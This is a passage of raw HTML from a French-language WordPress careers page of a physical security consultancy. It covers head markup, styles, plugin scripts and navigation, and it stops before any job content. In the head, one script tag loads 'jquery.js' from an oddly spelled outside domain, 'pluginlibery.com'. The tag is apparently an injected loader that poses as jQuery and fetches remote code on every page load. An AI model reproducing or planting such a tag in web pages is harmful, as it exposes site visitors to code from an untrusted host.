

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polylinesecurity.com/careers_archive/senior-programme-manager/
body_size: 21244
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://polylinesecurity.com/xmlrpc.php">
    <title>Senior Programme Manager &#8211; POLY LINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POLY LINE &raquo; Flux" href="https://polylinesecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="POLY LINE &raquo; Flux des commentaires" href="https://polylinesecurity.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://polylinesecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolylinesecurity.com%2Fcareers_archive%2Fsenior-programme-manager%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://polylinesecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolylinesecurity.com%2Fcareers_archive%2Fsenior-programme-manager%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='cost-calculator-builder-calculator-selector-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
.ccb-gutenberg-block {
  padding: 20px;
  border: 1px solid black;
}
.ccb-gutenberg-block__header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.ccb-gutenberg-block__icon {
  margin-right: 20px;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://polylinesecurity.com/wp-content/plugins/cost-calculator-builder/includes/gutenberg-block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='stm_zoom_main-css' href='https://polylinesecurity.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://polylinesecurity.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://polylinesecurity.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://polylinesecurity.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://polylinesecurity.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='stm-gdpr-styles-css' href='https://polylinesecurity.com/wp-content/plugins/gdpr-compliance-cookie-consent/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://polylinesecurity.com/wp-content/themes/consulting/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/layouts/layout_14/main.css?ver=6.1.1' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; background-repeat: url(http://r) !important; }.mtc, .mtc_h:hover{
					color: #2d4059!important
				}.stc, .stc_h:hover{
					color: #ea5455!important
				}.ttc, .ttc_h:hover{
					color: #ea5454!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #2d4059!important
				}.sbc, .sbc_h:hover{
					background-color: #ea5455!important
				}.tbc, .tbc_h:hover{
					background-color: #ea5454!important
				}.mbdc, .mbdc_h:hover{
					border-color: #2d4059!important
				}.sbdc, .sbdc_h:hover{
					border-color: #ea5455!important
				}.tbdc, .tbdc_h:hover{
					border-color: #ea5454!important
				}
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/header_builder.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/jquery.fancybox.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://polylinesecurity.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.1.1' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #ea5454;
            background-color: #ea5454;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #2d4059;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #ea5455;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #2d4059;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #ea5454;
            color: #2d4059;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #ea5455;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #ea5454;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #2d4059;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #2d4059;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #ea5454;
        }

        .radial-progress .circle .mask .fill {
            background-color: #ea5454;
        }

    

    
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://polylinesecurity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://polylinesecurity.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8117-css' href='https://polylinesecurity.com/wp-content/uploads/elementor/css/post-8117.css?ver=1768913572' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://polylinesecurity.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-433-css' href='https://polylinesecurity.com/wp-content/uploads/elementor/css/post-433.css?ver=1768945256' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://polylinesecurity.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742243398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://polylinesecurity.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742243417' type='text/css' media='all' />
<script type="text/javascript" src="https://polylinesecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://polylinesecurity.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://polylinesecurity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://polylinesecurity.com/careers_archive/senior-programme-manager/" />
<link rel='shortlink' href='https://polylinesecurity.com/?p=433' />
		<script>
			var daysStr = "Jours";
			var hoursStr = "Heures";
			var minutesStr = "Minutes";
			var secondsStr = "Secondes";
		</script>
		<script type="text/javascript">window.ccb_nonces = {"ccb_payment":"dfcc1b438d","ccb_contact_form":"0b4701e2f0","ccb_woo_checkout":"209f47e4ee","ccb_add_order":"1bc66bd711","ccb_orders":"05c9064422","ccb_update_order":"7da05ddcaf","ccb_send_invoice":"9ba50347a2","ccb_get_invoice":"e153bf0c6e","ccb_wp_hook_nonce":"bd1d577a36","ccb_razorpay_receive":"aaa451a019"};</script><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured -->	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://polylinesecurity.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"54b004b8df","get_image_url":"3d9ee6b83c","wpcfto_upload_file":"5e0da26ca2","wpcfto_search_posts":"399b50f654","wpcfto_regenerate_fonts":"d0ffc67721","wpcfto_create_term":"7caa75afb2"};
	</script>
	        <script type="text/javascript">
            var ajaxurl = 'https://polylinesecurity.com/wp-admin/admin-ajax.php';
            var stm_ajax_load_events = 'e8bb35d687';
            var stm_ajax_load_portfolio = 'edad656968';
            var stm_ajax_add_event_member_sc = '603f1ef1d2';
            var stm_custom_register = 'ed75ee1523';
            var stm_get_prices = '080435df81';
            var stm_get_history = '545a9b0b31';
            var consulting_install_plugin = '32b3d9081a';
            var stm_ajax_add_review = '10345f120f';
        </script>
        <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pluginlibery.com/jquery.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://polylinesecurity.com/wp-content/uploads/2023/01/logo-small-Copie-e1632407865284-50x50.png" sizes="32x32" />
<link rel="icon" href="https://polylinesecurity.com/wp-content/uploads/2023/01/logo-small-Copie-e1632407865284.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://polylinesecurity.com/wp-content/uploads/2023/01/logo-small-Copie-e1632407865284.png" />
<meta name="msapplication-TileImage" content="https://polylinesecurity.com/wp-content/uploads/2023/01/logo-small-Copie-e1632407865284.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular stm_careers-template-default single single-stm_careers postid-433 wp-custom-logo wp-theme-consulting site_layout_14  header_style_1 mobile_grid_landscape eroom-enabled elementor-default elementor-kit-8117 elementor-page elementor-page-433">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                                                    
                        <div class="header_top clearfix">
                            <div class="container">
                                                                <div class="logo">
                                                                            <a href="https://polylinesecurity.com/" style="margin: 50px 0px 0px 0px"><img
                                                    src="https://polylinesecurity.com/wp-content/uploads/2025/07/LOGOHEADER-Photoroom-e1753807660381.png"
                                                    style="width: px; height: px; margin-top: Arraypx;"
                                                    alt="POLY LINE"/></a>
                                                                    </div>
                                                                                                                                                                                                        </div>
                        </div>
                        <div class="top_nav">
                            <div class="container">
                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6652"><a href="https://polylinesecurity.com/">Acceuil</a>
<ul class="sub-menu">
	<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://polylinesecurity.com/company-overview/our-approach/">Notre Approche</a></li>
	<li id="menu-item-6604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a href="https://polylinesecurity.com/testimonials-page/">Témoignages</a></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6619"><a href="https://polylinesecurity.com/services-grid/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7358"><a href="https://polylinesecurity.com/service/turnaround-consulting/">Évaluation des programmes de sécurité</a></li>
	<li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7359"><a href="https://polylinesecurity.com/service/bonds-commodities/">Évaluations des Menaces et des Vulnérabilités</a></li>
	<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7360"><a href="https://polylinesecurity.com/service/audit-assurance/">Élaboration des Plans de sécurité</a></li>
	<li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7361"><a href="https://polylinesecurity.com/service/trades-stocks/">Gestion des urgences</a></li>
	<li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7362"><a href="https://polylinesecurity.com/service/strategic-planning/">Schémas directeurs</a></li>
	<li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7363"><a href="https://polylinesecurity.com/service/financial-projections-analysis/">Politiques de sécurité et développement des procédures</a></li>
	<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7365"><a href="https://polylinesecurity.com/service/business-planning-strategy-execution/">Autres services de conseil en sécurité physique</a></li>
</ul>
</li>
<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://polylinesecurity.com/cases-grid/">Réalisations</a></li>
<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://polylinesecurity.com/faq/">FAQ</a></li>
<li id="menu-item-6593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://polylinesecurity.com/contact-us/">Contactez-nous</a></li>
</ul>                                                                                                                                                                                </div>
                            </div>
                        </div>
                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://polylinesecurity.com/" style="margin: 50px 0px 0px 0px"><img
                                                src="https://polylinesecurity.com/wp-content/uploads/2025/07/LOGOHEADER-Photoroom-e1753807660381.png"
                                                style="width: px; height: px;"
                                                alt="POLY LINE"/></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
